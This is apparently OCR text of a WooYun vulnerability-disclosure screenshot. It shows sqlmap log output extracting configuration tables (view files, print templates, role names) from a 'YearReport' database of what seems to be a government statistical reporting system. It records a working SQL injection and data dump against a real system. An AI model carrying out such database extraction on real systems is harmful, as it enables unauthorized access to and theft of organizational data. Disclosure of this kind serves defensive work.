 NULL | 181 | 登录用户管理 | MasterView_StaffList_notsuperadmin.xml | NULL |
NULL | 185 | 有效超级锁管理 | MasterView_SuperKey.xml | NULL |
11 | 201 | 上报信息错误查询 | MasterView_StatReportErrQuery.xml | 部级申报管理用户 |
10 | 213 | 统计数据锁定 | MasterView_StatReportLock.xml | 部级超级用户 |
NULL | 75 | 登录用户管理 | MasterView_StaffList.xml | NULL |
NULL | 92 | 企业信息管理 | MasterView_CorpBasicInfo.xml | NULL |
NULL | 93 | 企业信息查询 | MasterView_CorpInfoQuery.xml | NULL |
--------+-----------------+-----------+-----------------------------------------+----------+
15:29:15] [WARNING] table 'YearReport.dbo.OAMMasterViewConfig' dumped to CSV file 'C:\Users\KING\.sqlmap\outpu
15:29:15] [INFO] fetching columns for table 'OAMStatPrintConfig' in database 'YearReport'
15:29:15] [INFO] the SQL query used returns 3 entries
15:29:15] [INFO] retrieved: "BizNavigatorID","int"
15:29:16] [INFO] retrieved: "FileName","varchar"
15:29:16] [INFO] retrieved: "NavName","varchar"
15:29:16] [INFO] fetching entries for table 'OAMStatPrintConfig' in database 'YearReport'
15:29:16] [INFO] the SQL query used returns 78 entries
15:29:16] [INFO] retrieved: "100","StatPrint_Operation_40.xml","业务完成情况"
15:29:16] [INFO] retrieved: "101","StatPrint_Technology_50.xml","科技活动情况"
15:29:17] [INFO] retrieved: "102","StatPrint_Finance1_60.xml","财务汇总1"
15:29:17] [INFO] retrieved: "103","StatPrint_Finance2_70.xml","财务汇总2"
15:29:17] [INFO] retrieved: "106","StatPrint_TitleLevel_13.xml","资质情况"
15:29:17] [INFO] retrieved: "107","StatPrint_EconType_23.xml","注册登记类型"
15:29:17] [INFO] retrieved: "108","StatPrint_People_33.xml","人员情况"
15:29:17] [INFO] retrieved: "109","StatPrint_Operation_43.xml","业务完成情况"
15:29:17] [INFO] retrieved: "110","StatPrint_Technology_53.xml","科技活动情况"
15:29:17] [INFO] retrieved: "111","StatPrint_Finance1_63.xml","财务汇总1"
15:29:18] [INFO] retrieved: "112","StatPrint_Finance2_73.xml","财务汇总2"
15:29:18] [INFO] retrieved: "115","StatPrint_TitleLevel_11.xml","资质情况"
15:29:18] [INFO] retrieved: "116","StatPrint_EconType_21.xml","注册登记类型"
15:29:18] [INFO] retrieved: "117","StatPrint_People_31.xml","人员情况"
15:29:18] [INFO] retrieved: "118","StatPrint_Operation_41.xml","业务完成情况"
15:29:18] [INFO] retrieved: "119","StatPrint_Technology_51.xml","科技活动情况"
15:29:19] [INFO] retrieved: "120","StatPrint_Finance1_61.xml","财务汇总1"
15:29:19] [INFO] retrieved: "121","StatPrint_Finance2_71.xml","财务汇总2"
15:29:22] [INFO] retrieved: "124","StatPrint_TitleLevel_12.xml","资质情况"
15:29:22] [INFO] retrieved: "125","StatPrint_EconType_22.xml","注册登记类型"
15:29:22] [INFO] retrieved: "126","StatPrint_People_32.xml","人员情况"
15:29:22] [INFO] retrieved: "127","StatPrint_Operation_42.xml","业务完成情况"
15:29:23] [INFO] retrieved: "128","StatPrint_Technology_52.xml","科技活动情况"
15:29:23] [INFO] retrieved: "129","StatPrint_Finance1_62.xml","财务汇总1"
15:29:23] [INFO] retrieved: "130","StatPrint_Finance2_72.xml","财务汇总2"
15:29:23] [INFO] retrieved: "133","StatPrint_QuarterPC_80.xml","按省市汇总"
15:29:24] [INFO] retrieved: "134","StatPrint_QuarterLC_83.xml","按地市汇总"
15:29:24] [INFO] retrieved: "135","StatPrint_QuarterSR_81.xml","按行业汇总"
15:29:24] [INFO] retrieved: "136","StatPrint_QuarterSB_82.xml","按隶属汇总"
15:29:24] [INFO] retrieved: "139","StatPrint_DeclareStat_Province92.xml","企业...
15:29:24] [INFO] retrieved: "144","StatPrint_MIBargainSignType.xml","合同签定分类汇总"
15:29:24] [INFO] retrieved: "145","StatPrint_MIBargainProgressType.xml","合同进...
15:29:25] [INFO] retrieved: "146","StatPrint_MIBargainFinishType.xml","合同完成分...
15:29:25] [INFO] retrieved: "147","StatPrint_MIBargainSignList.xml","签订合同情况明细"
15:29:25] [INFO] retrieved: "148","StatPrint_MIBargainFinishList.xml","完成合同情...
15:29:25] [INFO] retrieved: "149","StatPrint_MIBargainSignAmount.xml","签定合同额...
15:29:25] [INFO] retrieved: "150","StatPrint_MIBargainProgressAmount.xml","进...
15:29:26] [INFO] retrieved: "151","StatPrint_MIBargainFinishAmount.xml","完成合...
www.wooyun.org